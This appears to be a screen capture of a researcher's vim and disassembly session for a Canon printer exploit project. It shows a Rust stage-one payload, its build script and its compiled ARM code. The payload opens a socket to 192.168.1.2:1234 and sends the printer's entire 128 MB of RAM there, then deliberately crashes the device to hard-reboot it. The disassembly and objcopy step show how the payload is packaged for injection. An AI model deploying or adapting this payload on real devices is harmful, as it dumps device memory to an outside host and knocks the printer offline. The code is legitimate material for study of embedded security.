 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/stage1/src) - VIM
107 /// Entry point
108 #[no_mangle]
109 fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127         sock.send(chunk)?;
128     }
129
130     Ok(())
131 }
132
~
~
~
~
~
~
stage1/src/main.rs 119,27 Bot
13         .ok_or_else(|| "Failed to build stage1".into())
14 }
15
16 fn main() -> Result<()> {
17     // Build the stage 1
18     build_stage1()?;
19
20     // Copy the loaded sections out of the built ELF into a binary format
21     Command::new("objcopy").args(&[
22         "-O", "binary", "--remove-section=.ARM.exidx",
23         "stage1/target/armv7a-none-eabi/release/stage1",
24         "stage1.bin"
25     ]).status()?.success().then_some(())
26         .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28     Ok(())
29 }
src/main.rs 19,0-1 92%
-- VISUAL -- 3
200e8: e24dd020 sub
200ec: e59f50ac ldr
200f0: e3a00001 mov
200f4: e3a01001 mov
200f8: e3a02006 mov
200fc: e12fff35 blx
20100: e3700001 cmn
20104: 0a00001e beq
20108: e1a04000 mov
2010c: e59f0090 ldr
20110: e58d0004 str
20114: e2853f7e add
20118: e59f0088 ldr
2011c: e1a0100d mov
20120: e58d0000 str
20124: e1a00004 mov r0, r4
20128: e3a02020 mov r2, #32
2012c: e12fff33 blx r3
20130: e3700001 cmn r0, #1
20134: 0a00000f beq 20178 <_start+0x94>
20138: e59f606c ldr r6, [pc, #108] ; 201ac <_start+0xc8>
2013c: e3a05306 mov r5, #402653184 ; 0x18000000
20140: e59f7068 ldr r7, [pc, #104] ; 201b0 <_start+0xcc>
20144: e3550202 cmp r5, #536870912 ; 0x20000000
20148: 0a000010 beq 20190 <_start+0xac>
2014c: e1a00004 mov r0, r4
20150: e1a01005 mov r1, r5
20154: e3a02a01 mov r2, #4096 ; 0x1000
20158: e3a03000 mov r3, #0
2015c: e12fff37 blx r7
20160: e2855a01 add r5, r5, #4096 ; 0x1000
20164: e3500a01 cmp r0, #4096 ; 0x1000
20168: 0afffff5 beq 20144 <_start+0x60>
2016c: e1a00004 mov r0, r4
20170: e12fff36 blx r6
20174: ea000002 b 20184 <_start+0xa0>
20178: e59f102c ldr r1, [pc, #44] ; 201ac <_start+0xc8>
2017c: e1a00004 mov r0, r4
20180: e12fff31 blx r1
20184: e3a00101 mov r0, #1073741824 ; 0x40000000
20188: e5900000 ldr r0, [r0]
2018c: ea000001 b 20198 <_start+0xb4>
20190: e1a00004 mov r0, r4
20194: e12fff36 blx r6
20198: e28dd020 add sp, sp, #32
2019c: e8bd88f0 pop {r4, r5, r6, r7, fp, pc}
201a0: 001e780d .word 0x001e780d
201a4: 0201a8c0 .word 0x0201a8c0
201a8: d2040108 .word 0xd2040108
201ac: 001e96d3 .word 0x001e96d3
201b0: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/thrower $